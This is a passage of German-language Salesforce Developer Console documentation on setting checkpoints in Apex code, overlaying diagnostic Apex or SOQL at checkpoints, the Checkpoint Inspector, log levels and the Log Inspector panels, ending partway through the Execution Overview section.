

Standardmäßig lautet der Wert für die Iteration "1". Dies bedeutet, dass der Prüfpunkt gespeichert wird, wenn die Quellcodezeile zum ersten Mal ausgeführt wird. Sie können eine andere Iteration verwenden, um zum Beispiel zu prüfen, warum eine Schleife nicht wie erwartet beendet wird. Klicken Sie zum Ändern der Iteration auf die zu ändernde Zelle und geben Sie eine neue Zahl ein. Für jede spezifische Code-Zeile wird nur ein Prüfpunkt erfasst. Dies gilt unabhängig davon, wie häufig sie während einer Anfrage ausgeführt wird. Legen Sie die Prüfpunktstandorte im [Quellcode-Editor](#page-5419-0) fest. Prüfpunktstandorte bleiben bestehen, bis Sie auf **Clear** (Löschen) klicken oder die Entwicklerkonsole schließen.

SIEHE AUCH:

[Checkpoint Inspector \(Prüfpunktinspektor\)](#page-5670-0) [Festlegen von Prüfpunkten in Apex-Code](#page-5669-0) [Überlagern von Apex-Code und SOQL-Anweisungen](#page-5669-1) [Funktionen der Entwicklerkonsole](#page-5407-0)

## <span id="page-5669-0"></span>Festlegen von Prüfpunkten in Apex-Code

Verwenden Sie Prüfpunkte in der Entwicklerkonsole für das Debugging von Apex-Klassen und -Auslösern. In Visualforce-Markup können keine Prüfpunkte festgelegt werden.

Wichtig: Um Prüfpunkte verwenden zu können, setzen Sie die Apex-Protokollierungsebene auf **Finer** (Feiner) oder **Finest**  $\blacksquare$ (Feinste). Siehe [Festlegen der Protokollierebenen.](#page-5672-1)

Festlegen eines neuen Prüfpunkts:

- **1.** Öffnen Sie die Apex-Klasse oder den -Auslöser im Quellcode-Editor.
- **2.** Klicken Sie an der Stelle auf den Rand links von den Zeilennummern, an der Sie den Prüfpunkt festlegen möchten. Es können bis zu fünf Prüfpunkte gleichzeitig aktiviert werden.

Ergebnisse für einen Prüfpunkt werden nur einmal erfasst, unabhängig davon, wie häufig die Code-Zeile ausgeführt wurde. Die Ergebnisse für einen Prüfpunkt werden standardmäßig unmittelbar vor der Ausführung der ersten Code-Zeile erfasst. Sie können die Iteration für die Erfassung in der Liste "Checkpoint Locations" (Prüfpunktstandorte) auf der Registerkarte "Checkpoints" (Prüfpunkte) ändern. Zudem haben Sie die Möglichkeit, Apex-Code und SOQL-Anweisungen zu überlagern, die beim Ausführen von Code an einem Prüfpunkt ausgeführt werden.

- **3.** Führen Sie den Code aus, während die Entwicklerkonsole geöffnet ist.
- **4.** Zeigen Sie Ihre Prüfpunkte und die zugehörigen Ergebnisse auf der Registerkarte "Checkpoints" (Prüfpunkte) an.

Prüfpunkte bleiben so lange bestehen, bis Sie auf **Debug** > **Clear Checkpoint Locations** (Prüfpunktstandorte löschen) klicken.

Anmerkung: Wenn Sie mit der @future[-Anmerkung](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_annotation_future.htm) einen Prüfpunkt in einer Methode setzen, muss die Entwicklerkonsole geöffnet bleiben, bis die @future-Methode asynchron abgeschlossen ist.

SIEHE AUCH:

<span id="page-5669-1"></span>[Log Inspector \(Protokollinspektor\)](#page-5673-0) [Überlagern von Apex-Code und SOQL-Anweisungen](#page-5669-1) [Registerkarte "Checkpoints" \(Prüfpunkte\)](#page-5667-1) [Checkpoint Inspector \(Prüfpunktinspektor\)](#page-5670-0)

## Überlagern von Apex-Code und SOQL-Anweisungen

Verwenden Sie die Entwicklerkonsole, um Diagnosen, die beim Ausführen von Apex-Code an einem Prüfpunkt ausgeführt werden, zu überlagern, ohne Code zu ändern.

Weitere Informationen finden Sie unter [Festlegen von Prüfpunkten in Apex-Code.](#page-5669-0)

Bei der Fehlerbehebung von Laufzeitproblemen wünschen Sie möglicherweise Informationen über den Status einer Variable oder der Datenbank. Außerdem möchten Sie vielleicht eine konkrete Bedingung erstellen, in der Sie Ihren Code testen können. Mit der Entwicklerkonsole können Sie Apex-Code und SOQL-Anweisungen überlagern, die beim Ausführen von Code an einem Prüfpunkt ausgeführt werden.

- **1.** Legen Sie Prüfpunkte fest und führen Sie den Code aus. Rufen Sie dann die Registerkarte **Checkpoints** (Prüfpunkte) auf.
- **2.** Wählen Sie einen Prüfpunkt aus und klicken Sie auf **Edit Properties** (Eigenschaften bearbeiten).
- **3.** Wählen Sie **SOQL** oder **Apex Code** (Apex-Code) aus. Wenn Sie den Diagnosecode ausführen möchten, ohne am Prüfpunkt einen Heap-Dump zu generieren, heben Sie die Auswahl von **Dump Heap** (Heap-Dump erstellen) auf.



- **4.** Geben Sie SOQL oder Apex-Code in das Feld **Action Script** (Aktionsskript) ein und klicken Sie auf **OK**.
	- Anmerkung: Sie können nicht auf lokale Objekte Bezug nehmen, da ein anonymer Block ein neuer Stapelrahmen ist Nehmen Sie Bezug auf statische Objekte oder erstellen Sie neue Objekte. Außerdem ist es nicht möglich, Variablen an SOQL-Abfragen zu binden, die in Overlays verwendet werden.

Die Ergebnisse des überlagerten Codes werden in Checkpoint Inspector (Prüfpunktinspektor) auf einer separaten Registerkarte namens **Query Results** (Abfrageergebnisse) oder **Apex Execution Results** (Ergebnisse der Apex-Ausführung) angezeigt. Details zur Navigation in den Abfrageergebnissen finden Sie unter [Abfrage-Editor der Entwicklerkonsole.](#page-5413-0)

Anmerkung: Auf der Registerkarte **Apex Execution Results** (Ergebnisse der Apex-Ausführung) gibt der Wert -1 an, dass ein Feld nicht gültig ist.

SIEHE AUCH:

<span id="page-5670-0"></span>[Festlegen von Prüfpunkten in Apex-Code](#page-5669-0) [Registerkarte "Checkpoints" \(Prüfpunkte\)](#page-5667-1) [Checkpoint Inspector \(Prüfpunktinspektor\)](#page-5670-0)

## Checkpoint Inspector (Prüfpunktinspektor)

Verwenden Sie die Prüfpunkte, um zu untersuchen, welche Objekte sich zu einem bestimmten Zeitpunkt der Ausführung im Arbeitsspeicher befinden und um andere Objekte anzuzeigen, die auf diese verweisen.

Wechseln Sie zur Registerkarte "Checkpoints" (Prüfpunkte) und doppelklicken Sie auf einen Prüfpunkt, um die Ergebnisse im "Checkpoint Inspector" (Prüfpunktinspektor) anzuzeigen. Im "Checkpoint Inspector" (Prüfpunktinspektor) werden mehr Details zu Variablen angegeben, als im"Log Inspector" (Protokollinspektor), darunter auch die einzelnen Elemente in Sammlungen.

Im Prüfpunktinspektor sind zwei Registerkarten vorhanden:

**•** Auf der Registerkarte "Heap" werden alle Objekte angezeigt, die sich zu dem Zeitpunkt, als die Codezeile am Prüfpunkt ausgeführt wurde, im Arbeitsspeicher befanden. Die Elemente werden nach Datentyp geordnet aufgeführt und gruppiert.



- **–** Die Spalte "Types" (Typen) ist eine einfache Liste der Klassen aller instanziierten Objekte im Arbeitsspeicher zum Zeitpunkt des Prüfpunktes. Angegeben wird, wie viele Objekte instanziiert wurden und wie viel Arbeitsspeicher in Byte verwendet wird. Klicken Sie auf ein Element, um eine Liste dieser Objekte zusammen mit ihrer Adresse im Heap und dem verwendeten Arbeitsspeicher in der Spalte Instanzen anzuzeigen. Klicken Sie auf eine Instanz, um die aktuell in diesem Objekt festgelegten Variablen in der Spalte "Status" anzuzeigen.
- **–** Über die Registerkarte "References" (Verweise) stehen zwei Listen zum Anzeigen von Beziehungen zwischen Symbolen zur Verfügung, die im Speicher enthalten sind. Verwenden Sie die Liste "Inbound References" (Eingehende Verweise), um die Symbole zu finden, die Verweise auf Objekte eines bestimmten Typs enthalten können. Verwenden Sie die Liste "Referencing Instances" (Referenzierende Instanzen), um bestimmte Instanzen zu finden, die Verweise auf ein Symbol enthalten. Durch Doppelklicken können Sie nach dieser Instanz an anderen Stellen im Heap suchen.
- **–** Mit der Registerkarte "Search" (Suche) können Sie nach Wert oder Adresse nach Symbolen im Heap suchen. Bei der Suche werden teilweise übereinstimmende Symbolwerte gefunden, während Adressen hingegen exakt vorliegen müssen. Um rasch nach einem Wert zu suchen, klicken Sie auf das Suchsymbol ( ), das rechts davon angezeigt wird, wenn Sie im Bereich "Status" mit dem Mauszeiger darauf zeigen.
- **•** Auf der Registerkarte "Symbols" (Symbole) wird eine Strukturansicht aller Symbole im Arbeitsspeicher am Prüfpunkt angezeigt. Verwenden Sie die Registerkarte, um rasch den Status des Systems an der spezifischen Code-Zeile (inkl. Iteration) zu überprüfen, bei der der Prüfpunkt festgelegt wurde.



Wichtig: Wenn in den Bereichen des Prüfpunktinspektors auf einem Mac keine Bildlaufleisten angezeigt werden, öffnen Sie **Systemeinstellungen** > **Allgemein** und setzen Sie die Option Rollbalken einblenden auf "Immer".

#### SIEHE AUCH:

[Registerkarte "Checkpoints" \(Prüfpunkte\)](#page-5667-1)

[Festlegen von Prüfpunkten in Apex-Code](#page-5669-0)

[Überlagern von Apex-Code und SOQL-Anweisungen](#page-5669-1)

# <span id="page-5672-0"></span>Registerkarte "Logs" (Protokolle)

Verwenden Sie die Registerkarte "Logs" (Protokolle) in der Entwicklerkonsole zum Zugreifen auf Debug-Protokolle, die Datenbankereignisse, Apex-Verarbeitung, Workflow, Callouts und Validierungslogik umfassen.

Mit der Entwicklerkonsole werden automatisch die Debug-Protokolle für den aktuellen Benutzer abgefragt und auf der Registerkarte **Logs** (Protokolle) aufgelistet. Wenn dem Einfügen von Datensätzen beispielsweise Validierungsregeln zugewiesen sind und Sie einen neuen Datensatz einfügen, wird in der Entwicklerkonsole ein Debug-Protokoll für die Anforderung erfasst und der Liste hinzugefügt.



- **•** Um das ausgewählte Protokoll im [Protokollinspektor](#page-5673-0) zu öffnen, klicken Sie auf **File (Datei)** > **Open Log (Protokoll öffnen)** oder doppelklicken Sie auf das entsprechende Protokoll auf der Registerkarte **Logs** (Protokolle). Verwenden Sie den Protokollinspektor, um Debug-Protokolle zu überprüfen, Apex-Code zu evaluieren, DML nachzuverfolgen, die Leistung zu überwachen und für vieles mehr.
- **•** Klicken Sie zum Öffnen des ausgewählten Protokolls in einem Texteditor auf **File (Datei)** > **Open Raw Log (Rohprotokoll öffnen)**.
- **•** Wenn Sie die sichtbaren Protokolle filtern möchten, klicken Sie auf **Filter** und geben Sie den Text ein, den Sie in die Liste einfügen möchten. Wenn Sie etwa die Debug-Protokolle eines bestimmten Benutzers anzeigen möchten, so geben Sie den Namen dieses Benutzers ein. Beim Filter wird zwischen Groß- und Kleinschreibung unterschieden.
- **•** Wenn Sie alle Protokolle aus der Liste entfernen möchten, klicken Sie auf **Debug** > **Clear (Löschen)** > **Log Panel (Protokollfenster)**.
- **•** Auf der Registerkarte **Logs** (Protokolle) werden standardmäßig nur neue, vom aktuellen Benutzer erstellte Protokolle angezeigt. Wenn alle für Ihre Organisation gespeicherten Debug-Protokolle, einschließlich der von anderen Benutzern neu erstellten Protokolle, angezeigt werden sollen, klicken Sie auf **Debug** und deaktivieren Sie die Option **Show My Current Logs Only** (Nur meine aktuellen Protokolle anzeigen).
- **•** Klicken Sie auf **Debug** und wählen Sie **Auto-Hide Logs** (Protokolle automatisch ausblenden) aus, um beim nächsten Aktualisieren der Seite automatisch alle vorhandenen Protokolle auszublenden.
- **•** Wenn Sie eine Kopie des ausgewählten Protokolls als Textdatei herunterladen möchten, klicken Sie auf **File (Datei)** > **Download Log (Protokoll herunterladen)**. Der Standardname für die Datei lautet apex. log.
- <span id="page-5672-1"></span>**•** Wenn Sie verhindern möchten, dass Protokolle beim Öffnen der Entwicklerkonsole geladen werden, wechseln Sie zu **Help (Hilfe=** > **Preferences (Einstellungen)** und setzen Sie den Wert für **Prevent Logs on Load** (Protokolle beim Laden verhindern) auf wahr.
- Anmerkung: Benutzerprotokolle werden über die Debug-Protokoll-Seite in Ihrer Organisation konfiguriert. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Debug-Protokolle* ein und wählen Sie dann **Debug-Protokolle** aus.

## Festlegen der Protokollierebenen

Durch Protokollierebenen wird festgelegt, wie viele Anforderungsdaten in einem Debug-Protokoll gespeichert werden. Die Analyse großer Protokolle kann viel Zeit in Anspruch nehmen. Passen Sie die Protokollierebene an, um die Größe des Protokolls zu verringern. Verwenden Sie ausführliche Protokollierung für Code, den Sie überprüfen möchten. Verwenden Sie knappe Protokollierung für Code, an dem Sie nicht interessiert sind.

Wenn Sie die Protokollierungsebenen für zukünftige Anforderungen festlegen möchten, klicken Sie auf **Debug** > **Change Log Levels** (Protokollierungsebenen ändern). Auf dieser Seite können Sie Verfolgungskennzeichnungen und Debugebenen definieren.

Um die standardmäßigen Protokollierungsebenen für eine bestimmte Klasse oder einen bestimmten Auslöser zu überschreiben oder die Protokollierung für einen Benutzer einzurichten, fügen Sie eine Verfolgungskennzeichnung hinzu, die eine Dauer und eine Debugebene umfasst.

Klicken Sie auf **Done** (Fertig), um Ihre Änderungen zu speichern und das Fenster zu schließen.

Anmerkung: Wenn Sie zum Debuggen Prüfpunkte verwenden, legen Sie für die Apex-Code-Protokollierebene FINER (Feiner) oder FINEST (Feinste) fest. (Verwenden Sie FINEST (Feinste) nicht für die Bereitstellung.)

Detaillierte Informationen zu den Steuerungsmöglichkeiten der einzelnen Einstellungen finden Sie unter [Debug-Protokollierungskategorien](#page-5694-0) und [Debug-Protokollierungsebenen.](#page-5694-1)



Wichtig: Wenn die Entwicklerkonsole geöffnet ist, wirken sich die allgemeinen in der Entwicklerkonsole definierten Protokollierungsebenen auf alle Protokolle aus, auch auf Protokolle, die während einer Bereitstellung erstellt werden. Vergewissern Sie sich vor der Ausführung einer Bereitstellung, dass die Protokollierungsebene für Apex-Code nicht auf "Finest" (Feinste) gesetzt ist, da anderenfalls die Bereitstellung länger dauern kann als erwartet.

#### SIEHE AUCH:

[Einrichten der Debug-Protokollierung](#page-1126-0) [Debug-Menü der Entwicklerkonsole](#page-5413-1) [Log Inspector \(Protokollinspektor\)](#page-5673-0) [Debug-Protokollierungsebenen](#page-5693-0) [Rangfolge von Debug-Protokollen](#page-5692-0)

## <span id="page-5673-0"></span>Log Inspector (Protokollinspektor)

Der Protokollinspektor ist eine kontextabhängige Ausführungsanzeige, in der die Quelle eines Vorgangs, der Auslöser des Vorgangs und die nachfolgenden Ereignisse angezeigt werden. Verwenden Sie dieses Tool zum Untersuchen von Debug-Protokollen, die Datenbankereignisse, Apex-Verarbeitung, Workflow und Validierungslogik umfassen.

<span id="page-5673-1"></span>Die im Protokollinspektor angezeigten Fenster sind von der ausgewählten Perspektive abhängig. Wenn Sie die Perspektiven wechseln möchten, klicken Sie auf **Debug** > **Switch Perspective (Perspektive wechseln)**. Detaillierte Informationen zu standardmäßigen und benutzerdefinierten Perspektiven finden Sie im Abschnitt [Verwalten von Perspektiven im "Log Inspector" \(Protokollinspektor\).](#page-5682-0)

## Protokollfenster

Im Protokollinspektor können folgende Fenster vorhanden sein:

- **•** [Stack Tree \(Stapelbaum\)](#page-5674-0)
- **•** [Execution Stack \(Stapelausführung\)](#page-5675-0)
- **•** [Execution Log \(Ausführungsprotokoll\)](#page-5675-1)
- **•** [Source \(Quelle\)](#page-5676-0)
- **•** [Variables \(Variablen\)](#page-5676-1)
- **•** [Execution Overview \(Ausführungsübersicht\)](#page-5676-2)

Klicken Sie auf **Debug** > **View Log Panels (Protokollfenster anzeigen)** oder drücken Sie STRG+P, um ein verfügbares Fenster auszuwählen und eine benutzerdefinierte Perspektive zu erstellen.



Wenn Sie eine benutzerdefinierte Perspektive erstellen, die Sie später erneut verwenden möchten, klicken Sie auf **Debug** > **Save Perspective** (Perspektive speichern) und speichern Sie die Perspektive unter einem Namen, den Sie sich gut merken können. Nachdem Sie die benutzerdefinierte Perspektive gespeichert haben, können Sie sie jedes Mal, wenn Sie den Protokollinspektor verwenden, auswählen, indem Sie auf **Debug** > **Switch Perspective** (Perspektive wechseln) klicken.

Die meisten Fenster werden beim Klicken auf ein Element in einem verwandten Fenster automatisch aktualisiert, sodass die entsprechenden Daten richtig angezeigt werden. Wenn Sie beispielsweise auf einen Ordner im Fenster "Stack Tree" (Stapelbaum) klicken, werden die Fenster für die Stapelausführung, das Ausführungsprotokoll und die Quelle so aktualisiert, dass Informationen zum verwandten Objekt angezeigt werden. Ebenso werden beim Klicken auf eine Zeile im Ausführungsprotokoll die Bereiche für Stapelbaum, Stapelausführung und Quelle mit den Details zu der betreffenden Zeile aktualisiert sowie die Rückwärtsverfolgung und die Quelle aktualisiert. Wenn Sie in der Ausführungsübersicht auf ein Element auf der Registerkarte "Executed Units" Ausgeführte Einheiten) klicken, werden die Bereiche für Ausführungsprotokoll, Stapelausführung und Quelle ebenfalls aktualisiert.

## <span id="page-5674-0"></span>Stack Tree (Stapelbaum)

Im Fenster "Stack Tree" (Stapelbaum) werden die Informationen "von oben nach unten" angezeigt: von initiierenden Aufrufen zur nächsten Ebene. Auf diese Weise können Sie die Hierarchie der Elemente in einem Prozess anzeigen. Wenn eine Klasse etwa eine zweite Klasse aufruft, wird die zweite Klasse als untergeordneter Knoten der ersten Klasse angezeigt.

Die einzelnen Vorgänge werden in der Ausführungsstruktur angezeigt. Wenn beispielsweise eine for-Schleife System.debug() 8 Mal aufruft, wird in der Ausführungsstruktur die Dauer der einzelnen Aufrufe angezeigt:



In der Leistungsstruktur werden Vorgänge aggregiert, sodass Sie einen besseren Überblick über einen Vorgang als Ganzes erhalten. Für das oben genannte Beispiel wird in der Leistungsstruktur die Gesamtdauer aller Aufrufe an debug angezeigt:



Dieses Protokoll wurde über das Fenster "Execute Anonymous" (Anonyme Ausführung) generiert. Aufrufe an debug und andere Methoden von anderen Standorten im Code werden in der ausgeführten Einheit aggregiert.

Jeder Abschnitt im Stapelbaumfenster enthält folgende Informationen:





## <span id="page-5675-0"></span>Execution Stack (Stapelausführung)

Im Bereich "Execution Stack" (Stapelausführung) wird eine Ansicht "von unten nach oben" des aktuell ausgewählten Elements im Debug-Protokoll angezeigt, die mit dem Aufruf der untersten Ebene beginnt, gefolgt von dem Element, von dem dieser Aufruf aufgerufen wurde, usw.



## <span id="page-5675-1"></span>Execution Log (Ausführungsprotokoll)

Das Fenster für das Ausführungsprotokoll umfasst das Debug-Protokoll für den aktuellen Prozess. Das Debug-Protokoll enthält alle Aktionen, die im Prozess auftraten, z. B. Methodenaufrufe, Workflowregeln und DML-Vorgänge. Wenn Sie lange Zeilen, die in der Ansicht abgeschnitten sind, anzeigen möchten, bewegen Sie den Mauszeiger über die betreffende Zeile, um ein Popup-Fenster anzuzeigen.



Verwenden Sie das Ausführungsprotokoll, um die Schritte eines Prozesses nachzuverfolgen. Sie können die Zeilen selbst schrittweise durchgehen oder das Protokoll so filtern, dass nur bestimmte Zeilen angezeigt werden:

- **• This Frame** (Dieser Rahmen): Hiermit wird nur dieser Bereich des Prozesses oder nur die Elemente angezeigt, die dieser Ebene zugeordnet sind. Wenn Sie etwa einen Auslöser auswählen, der eine Klasse aufruft, werden nur die Vorgänge des Auslösers angezeigt. Wenn Sie auf CODE\_UNIT\_STARTED klicken und **This Frame** (Dieser Rahmen) auswählen, werden nur die Elemente im Prozess angezeigt, die zwischen CODE\_UNIT\_STARTED und der zugehörigen Zeile mit CODE\_UNIT\_ENDED vorkommen.
- **• Executable** (Ausführbar): Zeigt im Debug-Protokoll nur die ausführbaren Elemente an. Dadurch werden die Informationen zu kumulierten Grenzwerten ausgeblendet, z. B. Anzahl der durchgeführten SOQL-Abfragen, Anzahl der DML-Zeilen usw.

Tipp: Lassen Sie **Executable** (Ausführbar) immer aktiviert. Deaktivieren Sie die Option nur, wenn Sie an der Optimierung des Prozesses arbeiten und Informationen zu bestimmten Grenzwerten benötigen.

**• Debug Only** (Nur Debug): Zeigt nur die Debug-Anweisungen an, die Sie dem Code hinzugefügt haben.

**• Filter**: Zeigt Elemente an, die mit Ihrer Eingabe im zugehörigen Feld übereinstimmen. Wenn Sie beispielsweise **Filter** auswählen und *DML* eingeben, werden im Ausführungsprotokoll nur die Zeilen angezeigt, die die Zeichenfolge "DML" entweder im Ereignis oder in den Details enthalten. Beim Filter wird zwischen Groß- und Kleinschreibung unterschieden.

Der Ausführungsprotokollbereich umfasst folgende Informationen:



## <span id="page-5676-0"></span>Source (Quelle)

Der Quellbereich umfasst den ausgeführten Quellcode oder die Metadatendefinitionen der Einheiten, die beim Prozess verwendet wurden. Zudem wird aufgeführt, wie häufig eine Codezeile ausgeführt wurde. Der im Bereich dargestellte Inhalt hängt von der Auswahl an anderen Stellen in der Ansicht ab.

Wenn Sie zu einer bestimmten Codezeile springen möchten, geben Sie im Quellbereich unten eine Zeilennummer im Eingabefeld ein und klicken Sie auf **Jump** (Springen).

Klicken Sie auf **Open** (Öffnen), um den ausgeführten Quellcode in der Quellcode-Editor-Ansicht zu öffnen.

<span id="page-5676-1"></span>Anmerkung: Wenn im Rahmen des Prozesses Validierungsregeln oder Workflows ausgeführt werden, wird die Metadatendarstellung im Quellbereich angezeigt. Über die Entwicklerkonsole können keine Metadatendarstellungen geöffnet werden. Weitere Informationen finden Sie unter [ValidationRule](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_validationformulas.htm) und [Workflow](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_workflow.htm) im Force.com [Metadata API Developers](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/api_meta.pdf) [Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/api_meta.pdf).

## Variables (Variablen)

Verwenden Sie den Abschnitt für Variablen, um zu ermitteln, wann einer Variablen ein Wert zugewiesen wird. Außerdem kann ermittelt werden, woraus der Wert besteht. Klicken Sie auf ein Variable-Ereignis, um den Abschnitt aufzufüllen.

Anmerkung: Die Protokollierungsebene für **Apex-Code** muss mit Finest (Feinste) festgelegt sein, damit Variablenzuweisungen protokolliert werden.

<span id="page-5676-2"></span>Eine weitere Möglichkeit zum Anzeigen des Inhalts von Variablen besteht darin, Prüfpunkte zu verwenden. Dadurch werden mehr Details zu den Einheiten angezeigt, die zum Zeitpunkt einer Ausführung im Arbeitsspeicher enthalten sind. Weitere Informationen hierzu finden Sie unter [Festlegen von Prüfpunkten in Apex-Code](#page-5669-0).

## Execution Overview (Ausführungsübersicht): "Save Order" (Speicherreihenfolge), "Limits" (Grenzwerte), "Timeline" (Zeitachse) und "Executed Units" (Ausgeführte Einheiten)

Das Fenster "Execution Overview" (Ausführungsübersicht) unten im Protokollinspektor enthält vier Registerkarten:

**•** Die Registerkarte "Save Order" (Speicherreihenfolge) enthält eine farbcodierte Zeitachse mit DML-Aktionen. Für jede ausgeführte DML-Aktion werden auf der Zeitachse Speicherreihenfolgenelemente in Form von Kästchen angezeigt.

